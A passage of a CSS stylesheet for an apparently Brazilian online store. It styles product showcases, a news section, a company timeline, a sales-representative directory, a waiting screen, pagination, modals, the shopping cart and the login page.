        .homeProdutosLinhas .thumbnail:hover .caption {
            background: transparent;
        }

        .homeProdutosLinhas .thumbnail:hover img {
            -moz-transform: scale(1.1);
            -webkit-transform: scale(1.1);
            transform: scale(1.1);
        }

    .homeProdutosLinhas .box-text-descProduto {
        text-align: left;
    }

        .homeProdutosLinhas .box-text-descProduto p {
            color: #000000;
            font-size: 18px;
            font-weight: 300;
            text-transform: uppercase;
        }

            .homeProdutosLinhas .box-text-descProduto p span {
                font-weight: 700;
                padding-left: 15px;
            }

    .homeProdutosLinhas .banner-linha {
        height: 288px;
        overflow: hidden;
        margin-bottom: 10px;
    }

        .homeProdutosLinhas .banner-linha .thumbnail {
            height: 100%;
        }

        .homeProdutosLinhas .banner-linha img {
            height: auto;
            overflow: hidden;
        }

        .homeProdutosLinhas .banner-linha .middle {
            height: 90%;
        }

.listaProdutosDestaques {
    margin-top: 30px;
    margin-bottom: 50px;
}

    .listaProdutosDestaques .produtosDestaques .no-padding-left {
        padding-left: 0px;
    }

    .listaProdutosDestaques .produtosDestaques .no-padding-right {
        padding-right: 0px;
    }

    .listaProdutosDestaques .produtosDestaques .box-chamada.divs {
        margin-top: 25%;
        text-align: left;
        padding-left: 20px;
    }

        .listaProdutosDestaques .produtosDestaques .box-chamada.divs h2 {
            color: #222222;
            font-size: 48px;
            font-family: "Playfair Display";
            margin-bottom: 20px;
        }

        .listaProdutosDestaques .produtosDestaques .box-chamada.divs p {
            color: #888888;
            font-size: 15px;
            font-weight: 100;
            margin-bottom: 20px;
        }

        .listaProdutosDestaques .produtosDestaques .box-chamada.divs .btn-box a {
            color: #d2ab67;
            font-size: 14px;
        }

@media (min-width: 768px) {
    .destaque-noRight {
        display: flex;
    }
}

@media (max-width: 768px) {
    .listaProdutosDestaques .pull-right {
        float: none !important;
    }
}

@media (max-width: 992px) {
    .listaProdutosDestaques .produtosDestaques .box-chamada.divs {
        margin-top: 5%;
        margin-bottom: 5%;
        padding-left: 5px;
        text-align: center;
    }

        .listaProdutosDestaques .produtosDestaques .box-chamada.divs h2 {
            font-size: 28px;
        }
}

.noticia-home {
    background: #f2f0eb;
    padding: 30px 0px 30px 0px;
}

    .noticia-home .header-noticia-home {
        text-align: center;
        margin-top: 50px;
        margin-bottom: 50px;
    }

        .noticia-home .header-noticia-home h2 {
            color: #222222;
            font-size: 48px;
            font-family: "Playfair Display";
        }

        .noticia-home .header-noticia-home p {
            color: #888888;
            font-size: 14px;
            letter-spacing: 5px;
            text-transform: uppercase;
            font-weight: normal;
            margin: 10px 0px 20px 0px;
        }

    .noticia-home .noticia-box {
        margin-bottom: 10px;
    }

        .noticia-home .noticia-box p.data {
            color: #999999;
            font-size: 11px;
            padding: 10px 0px 10px 0px;
            font-weight: normal;
        }

        .noticia-home .noticia-box h3 {
            color: #222222;
            font-size: 18px;
            padding: 5px 0px 10px 0px;
            font-weight: 300;
        }

@media (max-width: 768px) {
    .noticia-home .noticia-box {
        text-align: center;
    }
}

@media (max-width: 992px) {
    .noticia-home-flex {
        display: -webkit-flex !important;
        -webkit-flex-wrap: wrap !important;
        display: flex !important;
        flex-wrap: wrap !important;
    }
}

@media (max-width: 1200px) {
    .imagemDestaque-box-linha {
        display: none;
    }
}
/*TIME LINE*/
.timeline {
    list-style: none;
    padding: 20px 0 20px !important;
    position: relative;
}

    .timeline:before {
        top: 0;
        bottom: 0;
        position: absolute;
        content: " ";
        width: 2px;
        background-color: #d0d1cc;
        margin-left: -1.5px;
    }

    .timeline li {
        position: relative;
        list-style: none;
        margin-bottom: 45px;
        background: url("img/LINHA.png") no-repeat;
        background-position-y: 30%;
        background-position-x: 1px;
    }

        .timeline li:before, .timeline li:after {
            content: " ";
            display: table;
        }

        .timeline li:after {
            clear: both;
        }

        .timeline li .timeline-panel {
            border-radius: 2px;
            position: relative;
        }

            .timeline li .timeline-panel div {
                display: inline-block;
                float: left;
                margin-right: 10px;
            }

                .timeline li .timeline-panel div.box-padding {
                    background: #fff;
                    width: 11px;
                    height: 182px;
                    margin-right: 0px;
                }

                .timeline li .timeline-panel div.div-imagem {
                    border: 20px solid #f0efed;
                    overflow: hidden;
                    width: 194px;
                    height: 162px;
                    background: #fff;
                }

                    .timeline li .timeline-panel div.div-imagem img {
                        position: relative;
                        background-position: center;
                        background-size: cover;
                        width: 100%;
                    }

                .timeline li .timeline-panel div.div-data {
                    border: 15px solid #f0efed;
                    margin-top: 26px;
                    padding: 0px 10px;
                    line-height: 1;
                }

                    .timeline li .timeline-panel div.div-data p {
                        color: #d2ab67;
                        font-size: 30px;
                        letter-spacing: 7px;
                    }

                    .timeline li .timeline-panel div.div-data span {
                        font-weight: 700;
                        color: #d2ab67;
                        font-size: 24px;
                        margin-left: 10px;
                        letter-spacing: 5px;
                    }

                .timeline li .timeline-panel div.div-texto {
                    margin-top: 26px;
                    width: 40%;
                }

    .timeline .timeline-panel.extra-pequeno {
        margin-left: 4%;
    }

    .timeline .timeline-panel.pequeno {
        margin-left: 7%;
    }

    .timeline .timeline-panel.extra-medio {
        margin-left: 12%;
    }

    .timeline .timeline-panel.medio {
        margin-left: 10%;
    }

    .timeline .timeline-panel.grande {
        margin-left: 16%;
    }

    .timeline .timeline-panel.extraGrande {
        margin-left: 19%;
    }

    .timeline .timeline-title {
        margin-top: 0;
        color: inherit;
    }

    .timeline .timeline-body p, .timeline .timeline-body ul {
        margin-bottom: 0;
        margin-top: 5px;
    }

@media (max-width: 580px) {
    .timeline li {
        background-position-y: 25%;
        background-position-x: 2px;
    }

    .timeline div.box-padding {
        width: 0px !important;
    }
}

@media (max-width: 768px) {
    .timeline div.div-texto {
        width: 100% !important;
    }
}

@media (max-width: 400px) {
    .timeline-panel {
        border-radius: 2px;
        position: relative;
        display: block !important;
        display: block !important;
    }
}

@media (min-width: 400px) {
    .timeline-panel {
        display: -webkit-flex !important;
        -webkit-flex-wrap: wrap !important;
        display: flex !important;
        flex-wrap: wrap !important;
    }
}

.primeiro-elemento div.img-box-mini {
    border-top: 1px solid #d2ab67;
}

.primeiro-elemento .box-text p {
    padding-top: calc(50% /2) !important;
}

.ultimo-elemento div.img-box-mini, .ultimo-elemento .box-text {
    border-bottom: 1px solid #d2ab67;
}

.malas-box {
    display: -webkit-flex !important;
    -webkit-flex-wrap: wrap !important;
    display: flex !important;
    flex-wrap: wrap !important;
}

    .malas-box div ul {
        padding: 0px 7px 10px 9px;
        padding-top: 60%;
    }

        .malas-box div ul li {
            display: block;
            margin-top: 20px;
        }

            .malas-box div ul li img {
                opacity: 0.9;
            }

    .malas-box div.img-box {
        width: 49%;
        padding-top: 30px;
    }

    .malas-box div.img-box-mini {
        width: 14%;
        border-left: 1px solid #d2ab67;
    }

    .malas-box div.box-text {
        width: 34%;
        border-right: 1px solid #d2ab67;
        border-top: 1px solid #d2ab67;
        padding-top: 19px;
    }

        .malas-box div.box-text h1 {
            font-size: 28px;
            color: #d2ab67;
            text-transform: uppercase;
            margin-bottom: 0px;
            letter-spacing: 3px;
        }

            .malas-box div.box-text h1 span {
                margin-left: 30px;
                font-weight: 700;
            }

        .malas-box div.box-text p {
            font-size: 16px;
            padding-top: calc(90% /2);
            padding-right: 5px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

@media (min-width: 768px) {
    .malas-box div.box-text h1 {
        position: relative;
        left: -71px;
        word-break: break-all;
        white-space: nowrap;
    }
}

@media (max-width: 384px) {
    .malas-box div.box-text h1 {
        font-size: 12px !important;
    }

    .malas-box div.box-text p {
        font-size: 11px !important;
    }

    .malas-box div ul li {
        margin-top: 10px;
    }
}

@media (max-width: 568px) {
    .malas-box div.box-text h1 {
        font-size: 14px !important;
        left: 0px !important;
        position: relative;
    }

    .malas-box div.box-text p {
        font-size: 12px;
        padding-top: 25%;
    }
}

@media (max-width: 768px) {
    .malas-box div.box-text h1 {
        font-size: 20px;
        position: relative;
        left: -21px;
    }
}

.pagina-representantes {
    padding-top: 50px;
    padding-bottom: 75px;
}
    .pagina-representantes .select-representantes-box {
        text-align: center;
    }

    .pagina-representantes .multiselect-native-select .open .multiselect {
        background-color: transparent;
    }

    .pagina-representantes .multiselect-native-select .caret {
        position: absolute;
        right: 10px;
        bottom: 17px;
    }

    .pagina-representantes .multiselect-native-select .multiselect {
        z-index: 10;
        float: left;
        margin-right: 15px;
        background-color: transparent;
        border: 1px solid #a99c8f;
        width: 256px;
        height: 44px;
        color: #a99c8f;
        font-family: 'Montserrat';
        margin-top: 30px;
        font-weight: 100;
        text-align: left;
    }

    .pagina-representantes .multiselect-native-select .multiselect-container {
        min-width: 255px;
        background: #d2ab67;
        border: 1px solid;
        overflow-y: scroll;
        height: 200px;
    }

        .pagina-representantes .multiselect-native-select .multiselect-container li.active a {
            color: #a99c8f;
        }

        .pagina-representantes .multiselect-native-select .multiselect-container li a {
            color: #a99c8f;
        }

    .pagina-representantes .multiselect-native-select:focus {
        border: 1px solid #695958;
        outline: none;
    }

    .pagina-representantes .multiselect-native-select label {
        background: #fff;
        padding: 10px 10px 10px 20px;
    }

        .pagina-representantes .multiselect-native-select label:hover {
            background: #dcd8d3;
        }

        .pagina-representantes .multiselect-native-select label:focus {
            outline: none;
        }

        .pagina-representantes .multiselect-native-select label input[type="radio"] {
            display: none;
        }

    .pagina-representantes .pontos-representantes {
        position: inherit;
        height: 100%;
        background: #FFF;
        display: block;
        z-index: 9;
        padding: 0;
        margin: 0;
        margin-bottom: 100px;
        margin-top: 50px;
    }

        .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul {
            height: auto;
            margin: 15px 0px;
            display: -webkit-flex !important;
            -webkit-flex-wrap: wrap !important;
            display: flex !important;
            flex-wrap: wrap !important;
        }

            .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li {
                min-height: auto;
                padding: 0px 5px;
                margin-bottom: 15px;
            }

                .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li .box-dados-representantes {
                    background: #EEE;
                    border-bottom: 1px solid #695958;
                    margin-top: 10px;
                    padding: 25px 15px 23px 15px;
                    height: 100%;
                }

                .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li p {
                    font-size: 13px;
                    padding: 5px 15px;
                }

                    .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li p.cidade {
                        font-weight: 900;
                        color: #d2ab67;
                        background: url(img/list-representantes.png) no-repeat left bottom;
                        padding-left: 43px;
                        background-size: 28px;
                        font-size: 18px;
                    }

                    .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li p.nome {
                        color: #837575;
                    }

                    .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li p.email {
                        color: #837575;
                    }

                    .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li p.telefone {
                        color: #837575;
                    }

                    .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li p.whats a {
                        color: #06944d;
                    }

                        .pagina-representantes .pontos-representantes .combo-listaRepresentantes ul li p.whats a i {
                            color: #08c265;
                            font-size: 16px;
                        }

@media (max-width: 1200px) {
    .pagina-representantes .combo-listaRepresentantes li {
        text-align: center;
        padding-bottom: 30px;
        padding-top: 30px;
    }

        .pagina-representantes .combo-listaRepresentantes li p {
            text-align: center !important;
            float: none !important;
            padding: 5px 24px !important;
            width: 100% !important;
        }

    .pagina-representantes::after {
        content: "";
        top: 90%;
    }

    .pagina-representantes .box-titulo-representantes h1::before {
        left: -90%;
    }
}

@media (max-width: 568px) {
    .pagina-representantes .box-titulo-representantes h1 {
        font-size: 28px !important;
    }
}

@media (max-width: 768px) {
    .pagina-representantes .box-titulo-representantes h1::before {
        content: "";
        left: -90%;
    }
}

@media (max-width: 992px) {
    .pagina-representantes {
        padding-top: 167px;
    }

    .box-titulo-representantes h1 {
        font-size: 24px;
    }
}
/*Tela de Espera*/
@media (max-width: 720px) {
    .container-Espera {
        padding: 0;
    }

        .container-Espera .col-md-12 {
            padding: 0;
        }
}

.tela-espera {
    background: url(img/bg-telaEspera.jpg) no-repeat center center;
    height: 720px;
    margin-top: 8%;
}

    .tela-espera .box-espera {
        width: 340px;
        margin-left: 13%;
        padding-top: 130px;
    }

    .tela-espera h1 {
        text-align: center;
        font-weight: 600;
        font-size: 45px;
        color: #d2ab67;
        text-transform: none;
        padding-bottom: 5px;
        margin-bottom: 0px;
        font-family: "Playfair Display";
        text-transform: uppercase;
    }

    .tela-espera h2 {
        text-align: center;
        font-weight: 100;
        font-size: 26px;
        color: #6b6a6a;
        text-transform: none;
        padding-bottom: 10px;
        margin-bottom: 0px;
        font-family: "PlayfairDisplay-light";
    }

    .tela-espera p.box-1 {
        margin-top: 50px;
    }

    .tela-espera p.box-2 {
        margin-top: 30px;
    }

    .tela-espera p.box-3 {
        margin-top: 30px;
        font-family: "PlayfairDisplay-light";
        color: #d2ab67;
        font-size: 28px;
        margin-bottom: 50px;
    }

    .tela-espera p {
        font-size: 18px;
        font-family: 'Montserrat';
        padding: 5px 15px;
        color: #666;
        text-align: center;
        font-weight: 300;
    }

@media (min-width: 200px) and (max-width: 319px) {
    .tela-espera {
        background-position-x: -120px !important;
    }
}

@media (max-width: 580px) {
    .tela-espera {
        background-position-x: -107px;
    }

        .tela-espera .box-espera {
            width: 100%;
            margin-left: 0px;
        }

        .tela-espera h1 {
            font-size: 35px;
        }
}

@media (min-width: 320px) and (max-width: 400px) {
    .tela-espera {
        background-position-x: -85px !important;
    }
}

@media (max-width: 720px) {
    .tela-espera {
        background-position-x: -30px;
    }
}

@media (min-width: 780px) and (max-width: 1200px) {
    .tela-espera {
        background-position-x: -3px;
    }
}

@media (min-width: 720px) and (max-width: 1200px) {
    .tela-espera {
        border-right: 25px solid #fff;
        background-position: inherit;
    }

        .tela-espera .box-espera {
            margin-left: 10%;
        }
}

.htmlBodyEspera {
    background: #000;
}

.body-espera {
    background: #000;
}
/***** paginador *****/
.pagination {
    display: flex;
}

    .pagination li {
        display: inline-block;
        padding-right: 1px;
    }

    .pagination .texto {
        font-weight: 900;
        font-size: 14px;
        color: #222222;
        padding-right: 5px;
        position: relative;
        top: 4px;
    }

    .pagination .texto-2 {
        font-weight: 900;
        font-size: 14px;
        color: #222222;
        padding-left: 5px;
        position: relative;
        top: 4px;
    }

    .pagination input.paginador-input {
        font-size: 14px;
        color: #646464;
        width: 49px;
        height: 34px;
        border: 1px solid #e8e8e8;
        padding: 6px 7px;
        position: relative;
        text-align: center;
    }

    .pagination .btn {
        background-color: #f8f8f8;
        border: 1px solid #e8e8e8;
        padding-top: 5px;
    }

    .pagination span {
        color: var(--cor-primaria);
        font-size: 12px;
    }

/*Slide desktop e mobile*/
@media (max-width: 568px) {
    .banner_desktop {
        display: none !important;
    }

    .slider .carousel-indicators {
        width: 100% !important;
        left: auto !important;
        right: auto !important;
    }
}

@media (min-width: 568px) {
    .banner_mobile {
        display: none !important;
    }
}

.main.contato {
    padding-bottom: 75px;
}

    .main.contato textarea {
        min-height: 250px;
    }

    .main.contato .form-group label {
        font-weight: 700;
        font-size: 14px;
    }

@media (max-width: 992px) {
    .main.conteudo.contato .no-pad-left {
        padding-left: 15px;
    }
}
/*************** erro ***************/
.erro {
    margin-top: 20%;
}

.erro-box {
    margin-top: 100px;
    margin-bottom: 100px;
    text-align: center;
}
/***** paginador *****/
.paginador {
    margin-bottom: 25px;
    width: 265px;
    float: right;
}

    .paginador li {
        display: inline-block;
        padding-right: 1px;
    }

    .paginador .texto {
        font-weight: 700;
        font-size: 14px;
        color: #a3a4a4;
        padding-right: 5px;
    }

    .paginador .texto-2 {
        font-weight: 700;
        font-size: 14px;
        color: #a3a4a4;
        padding-left: 5px;
    }

    .paginador .btn {
        width: 29px;
        height: 35px;
        background-color: #f8f8f8;
        border: 1px solid #e8e8e8;
        padding: 0px;
    }

    .paginador .glyphicon {
        top: 0px;
    }

    .paginador .left {
        left: 3px;
    }

    .paginador .right {
        right: 7px;
    }

.paginador-input {
    font-weight: 700;
    font-size: 14px;
    color: #646464;
    width: 49px;
    height: 35px;
    border: 1px solid #e8e8e8;
    padding: 6px 7px;
    position: relative;
    top: 1px;
    text-align: center;
}

@media (max-width: 528px) {
    ul.paginador {
        float: left !important;
        margin-left: auto;
        margin-right: auto;
    }
}

.noticias-paginacao ul.paginador {
    float: left;
    padding-left: 0px;
}
/*CONTEUDO*/

.main.conteudo {
    padding-bottom: 75px;
    /* background: url('img/news-bottom-bkg.png') bottom center no-repeat;
     */
}

.conteudo {
    /***** tabela *****/
    /***** tabela com legendas *****/
    /***** content side-menu *****/
}

    .conteudo .header-box {
        margin-top: 20px;
        margin-bottom: 20px;
        position: relative;
    }

        .conteudo .header-box h1 {
            font-weight: 700;
            font-size: 24px;
            color: #222222;
            text-transform: uppercase;
            padding-bottom: 14px;
            margin: 0px;
            font-family: "Poppins";
            font-weight: 900;
        }

        .conteudo .header-box h2 {
            font-weight: 700;
            font-size: 23px;
            color: #222222;
            text-transform: uppercase;
            padding-bottom: 30px;
            font-family: "Poppins";
            font-weight: 900;
        }

        .conteudo .header-box h3 {
            font-weight: 700;
            font-size: 18px;
            color: #a3a4a4;
            text-transform: uppercase;
        }

    .conteudo h4 {
        font-weight: 700;
        font-size: 18px;
        text-transform: uppercase;
        padding-bottom: 10px;
        margin-bottom: 25px;
        border-bottom: 1px solid #d5d5d5;
    }

    .conteudo p,
    .modalProduto .conteudo p {
        font-weight: 400;
        font-size: 1.1em;
        color: #747474;
    }

.modalProduto .conteudo .strong {
    font-weight: 700;
    font-size: 18px;
    color: #747474;
}

.conteudo em,
.modalProduto .conteudo em {
    color: #747474;
    font-size: 18px;
    text-transform: italic;
}

.conteudo ul,
.modalProduto .conteudo ul {
    font-size: 18px;
    color: #747474;
    list-style: initial;
    padding-left: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.conteudo ol,
.modalProduto .conteudo ol {
    font-size: 18px;
    color: #747474;
    list-style: decimal;
    padding-left: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.conteudo .table-responsive,
.modalProduto .conteudo .table-responsive {
    border: 2px solid #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
}

.conteudo .table,
.modalProduto .conteudo .table {
    border: 2px solid #fff;
    margin-bottom: 0px;
}

    .conteudo .table th,
    .modalProduto .conteudo table th {
        font-size: 18px;
        color: #e4e4e4;
        background-color: #565656;
        border: 2px solid #fff;
        padding: 16px 26px 16px 26px !important;
        font-weight: normal;
    }

    .conteudo .table td,
    .modalProduto .conteudo table td {
        font-size: 18px;
        color: #5f5f5f;
        border: 2px solid #fff;
        padding: 16px 26px 16px 26px !important;
    }

    .conteudo .table tr:nth-of-type(even),
    .modalProduto .conteudo table tr:nth-of-type(even) {
        background-color: #e4e4e4;
    }

    .conteudo .table tr:nth-of-type(odd),
    .modalProduto .conteudo table tr:nth-of-type(odd) {
        background-color: #ececec;
    }

.conteudo .image-table,
.modalProduto .conteudo .image-table {
    padding-top: 20px;
    padding-bottom: 20px;
}

    .conteudo .image-table tr:nth-of-type(odd),
    .modalProduto .conteudo .image-table tr:nth-of-type(odd) {
        background-color: #fff !important;
    }

    .conteudo .image-table tr:nth-of-type(even),
    .modalProduto .conteudo .image-table tr:nth-of-type(even) {
        background-color: #fff !important;
    }

.conteudo .table-no-pad,
.modalProduto .conteudo .table-no-pad {
    padding: 0px !important;
}

.conteudo .table-label,
.modalProduto .conteudo .table-label {
    font-size: 18px;
    text-align: center;
}

.detalhe .divModaltabelaMedias {
    margin-top: 30px;
    margin-bottom: 30px;
    text-align: left;
    padding-right: 0px;
}

.detalhe a.LinkModaltabelaMedias {
    border: 1px solid #f1f1f1;
    padding: 10px 15px 10px 45px;
    background: url(img/bkg-regua.png) center left no-repeat;
    background-position-x: 10px;
    color: #58595b;
    text-transform: uppercase;
    font-size: 10px;
    text-decoration: none;
}

.conteudo.contato h2 {
    font-weight: 400;
    font-size: 16px;
    color: #747474;
    padding-bottom: 0px;
}

.conteudo .side-menu {
    margin-top: 59px;
}

    .conteudo .side-menu h2 {
        font-weight: 500;
        font-size: 18px;
        color: #222222;
        text-transform: uppercase;
        padding-bottom: 15px;
        border-bottom: 1px solid #d5d5d5;
        font-family: "Poppins";
        font-weight: 900;
    }

    .conteudo .side-menu ul {
        padding: 17px 20px 10px 5px;
        list-style: none;
    }

        .conteudo .side-menu ul li {
            margin-bottom: 9px;
        }

            .conteudo .side-menu ul li:first-child {
                margin-top: 0px;
            }

            .conteudo .side-menu ul li a {
                font-weight: 700;
                font-size: 15px;
                text-transform: uppercase;
                text-decoration: none;
                color: #222222;
            }
                .conteudo .side-menu ul li a:hover {
                    color: #d4001f;
                }

                .conteudo .side-menu ul li a:hover, .conteudo .side-menu ul li a:focus {
                    text-decoration: none;
                }
                .conteudo .side-menu ul li a.active {
                    color: #d4001f;
                    text-decoration: underline;
                }

                .conteudo .side-menu ul li.level-3.active {
                    margin-bottom: 29px;
                }

                .conteudo .side-menu ul li.level-3.active a {
                    color: #114a33;
                    text-decoration: none;
                }

    .conteudo .side-menu .well {
        min-height: 0px;
        padding: 0px;
        margin-bottom: 0px;
        background-color: #fff;
        border: none;
        border-radius: 0px;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

        .conteudo .side-menu .well li {
            padding: 0px 21px 29px 21px;
        }

            .conteudo .side-menu .well li:hover, .conteudo .side-menu .well li a {
                text-decoration: underline;
            }

            .conteudo .side-menu .well li a {
                font-weight: 300;
                font-size: 14px;
                color: #6c7969;
                text-decoration: none;
            }

            .conteudo .side-menu .well li.active a {
                color: #114a33;
                text-decoration: none;
            }

@media screen and (max-width: 992px) {
    .conteudo .side-menu .side-menu {
        text-align: center;
    }
}
/***** image gallery *****/
.image-gallery-container {
    margin-top: 25px;
}

    .image-gallery-container .owl-nav {
        text-align: center;
        display: block;
    }

    .image-gallery-container .owl-dots {
        display: none !important;
    }

.owl-theme .owl-controls .owl-nav [class*=owl-] {
    text-align: center;
    margin: 15px 0px 0px 0px;
    display: inline-block;
    width: auto;
    height: 27px;
    cursor: pointer;
}

.owl-theme .owl-controls .owl-nav [class*=owl-next] {
    background: url("img/right.png") no-repeat center center !important;
    color: transparent !important;
    right: -30px;
}

.owl-theme .owl-controls .owl-nav [class*=owl-prev] {
    background: url("img/left.png") no-repeat center center !important;
    color: transparent !important;
    left: -30px;
}

@media(max-width:568px) {
    .owl-theme .owl-controls .owl-nav [class*=owl-next] {
        right: -10px;
    }

    .owl-theme .owl-controls .owl-nav [class*=owl-prev] {
        left: -10px;
    }
}
/***** video gallery *****/
.video-gallery {
    margin-top: 25px;
}

    .video-gallery ul {
        padding: 0px !important;
    }

        .video-gallery ul li {
            display: inline-block;
            list-style: none;
            margin-bottom: 15px;
        }

.fancybox-title {
    font-weight: none;
}
/***** audio gallery *****/
.audio-gallery {
    margin-top: 25px;
}

    .audio-gallery .attribution {
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .audio-gallery span {
        font-size: 18px;
        color: #747474;
    }
/*************** noticia-lista ***************/
.noticia-lista-box {
    margin-bottom: 40px;
}

.noticia-lista .data {
    font-weight: 800;
    font-size: 15px;
    color: #000000;
}

.noticia-lista h2 {
    font-weight: 700;
    font-size: 18px;
    color: #868686;
}
/*************** noticia-detalhe ***************/
.noticia-header-left {
    text-align: right;
    margin-top: 20px;
}

.noticia-detalhe h2.noticias-header {
    font-weight: 700;
    font-size: 30px;
    color: #9a9a9a;
    text-transform: uppercase;
    padding-bottom: 14px;
    margin: 0px;
}

.noticia-detalhe h1 {
    font-weight: 700;
    font-size: 23px !important;
    color: #000 !important;
    text-transform: none !important;
}

.noticia-detalhe .publicada {
    font-weight: 400;
    font-size: 16px;
    background: url("img/noticia-header-bkg.png") left bottom no-repeat;
    padding-bottom: 20px;
}

.compartilhar-box {
    margin-bottom: 5px;
}

    .compartilhar-box .btn {
        margin-bottom: 15px;
    }

a.compartilhar-btn:hover, a.compartilhar-btn:focus {
    background: #2c4bb3 !important;
    box-shadow: none !important;
}

a.tweetar-btn:hover, a.tweetar-btn:focus {
    background: #00aeef !important;
    box-shadow: none !important;
}

a.comentar-btn:hover, a.comentar-btn:focus {
    box-shadow: none !important;
}

a.voltar-btn:hover, a.voltar-btn:focus {
    box-shadow: none !important;
}

@media screen and (max-width: 768px) {
    .noticia-header-left {
        text-align: left;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    a.voltar-btn:hover, a.voltar-btn:focus {
        top: 0px;
    }
}
/***** modais *****/
#detalhes-compra-modal h2 {
    font-size: 14px;
}

.modal-header {
    padding: 15px 30px 15px 30px;
    border-bottom: none;
}

    .modal-header h4 {
        font-weight: 700;
        font-size: 20px;
    }

.modal-footer {
    padding: 15px 30px 15px 30px;
    border-top: none;
}

.modal-body {
    position: relative;
    padding: 15px 30px 30px 30px;
}

.modal .checkbox, .radio {
    position: relative;
    display: block;
    margin-top: 0px;
    margin-bottom: 6px;
}

#esqueci-senha-modal p {
    margin-bottom: 30px;
}

#esqueci-senha-modal .form-control {
    margin-bottom: 30px;
}

#alterar-endereco-entrega-modal .col-md-4.col-xs-6.col-xxs-12 {
    margin-bottom: 15px;
}

    #alterar-endereco-entrega-modal .col-md-4.col-xs-6.col-xxs-12 .btn {
        margin-top: 15px;
    }

    #alterar-endereco-entrega-modal .col-md-4.col-xs-6.col-xxs-12 .header {
        margin-bottom: 5px;
    }

#avise-modal p {
    margin-bottom: 30px;
}

.modal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
    border: 2px solid #eaeaea;
}
/*************** loja classes-custom ***************/
.body-pad {
    padding: 0px 0px;
}

.btn-padrao {
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    padding: 12px 12px;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
    -o-transition: 300ms;
    transition: 300ms;
}

    .btn-padrao:hover, .btn-padrao:focus {
        color: #fff;
        text-decoration: none;
    }

.facebook-btn {
    background-color: #4166b2;
    display: block;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 768px) {
    .facebook-btn {
        width: 54%;
    }
}

a.btn-padrao {
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    padding: 12px 12px;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
    -o-transition: 300ms;
    transition: 300ms;
}

    a.btn-padrao:hover, a.btn-padrao:focus {
        color: #fff;
    }

a.btn-custom {
    text-decoration: none;
    -webkit-transition: 0ms;
    -moz-transition: 0ms;
    -o-transition: 0ms;
    transition: 0ms;
}

a.facebook-btn {
    background-color: #415e9b;
    -webkit-box-shadow: 0px 4px 0px 0px #26427e;
    -moz-box-shadow: 0px 4px 0px 0px #26427e;
    box-shadow: 0px 4px 0px 0px #26427e;
}

    a.facebook-btn:hover, a.facebook-btn:focus {
        background-color: #26427e;
        -webkit-box-shadow: 0px 4px 0px 0px #415e9b;
        -moz-box-shadow: 0px 4px 0px 0px #415e9b;
        box-shadow: 0px 4px 0px 0px #415e9b;
    }

.minha-conta .menu-lateral a.header h2 {
    font-size: 14px;
}

a.header:hover, a.header:focus {
    color: #5f5f5f;
    text-decoration: none;
}

a.content {
    text-decoration: none;
}

    a.content:hover, a.content:focus {
        color: #9b9b9b;
        text-decoration: none;
    }

.header {
    font-weight: 400;
    color: #58595b;
    text-transform: uppercase;
}

.passo-1 .header {
    font-size: 14px;
}

.header a {
    font-weight: 700;
    text-transform: uppercase;
}

.content {
    font-weight: 700;
    color: #9b9b9b;
    text-transform: uppercase;
}

    .content a {
        font-weight: 700;
        text-transform: uppercase;
    }
/***** queries *****/
@media screen and (max-width: 992px) {
    .body-pad {
        padding: 0px 30px;
    }
}

@media screen and (max-width: 768px) {
    .body-pad {
        padding: 0px 15px;
    }
}
/*************** carrinho ***************/
.carrinho {
    padding-bottom: 75px;
    padding-top: 30px;
}

.carrinho-box {
    margin-top: 20px;
}

.passo-img {
    float: right;
}

.header-box .header {
    font-size: 18px;
    text-align: center;
}

.label-box .header {
    font-size: 11px;
}

.carrinho-passsos-img {
    margin-left: auto;
    margin-bottom: 33px;
}

p.passo-ext {
    display: none;
}

.desconto-tag {
    position: relative;
    padding-left: 0px;
    margin-top: 15px;
}

    .desconto-tag img {
        position: absolute;
        left: -17px;
        padding-left: 30px;
    }

    .desconto-tag span {
        font-weight: 700;
        font-size: 14px;
        color: #fff;
        background-color: #373832;
        border-radius: 3px;
        padding: 3px 10px 4px 10px;
    }

@media screen and (max-width: 992px) {
    p.passo-ext {
        display: block;
        text-align: center;
        font-size: 26px;
    }

    .carrinho-passsos-img {
        display: none;
    }

    .carrinho {
        margin-top: 150px;
    }
}

@media screen and (max-width: 992px) {
    .carrinho h1 {
        text-align: center;
    }
}
/***** carrinho-box passo-2 *****/
/***** login *****/
.login .header-box .header {
    margin-top: 25px;
    font-size: 20px;
    text-align: center;
    line-height: 18px;
}

.login .header-box .content {
    font-weight: 200;
    text-align: center;
}

.login-box {
    margin-top: 45px;
}

    .login-box .row {
        margin-left: 0px;
        margin-right: 0px;
    }

    .login-box .header {
        text-align: center;
    }

    .login-box .content {
        font-weight: 400;
        color: #5f5f5f;
        text-align: center;
        margin-bottom: 15px;
        font-size: 0.95em;
    }

    .login-box .left {
        background: #f7f7f7;
        padding: 60px;
        margin-bottom: 30px;
        border: 1px solid #e2e2e2;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
        -webkit-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
        -moz-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
        box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.25);
    }

        .login-box .left .form-control {
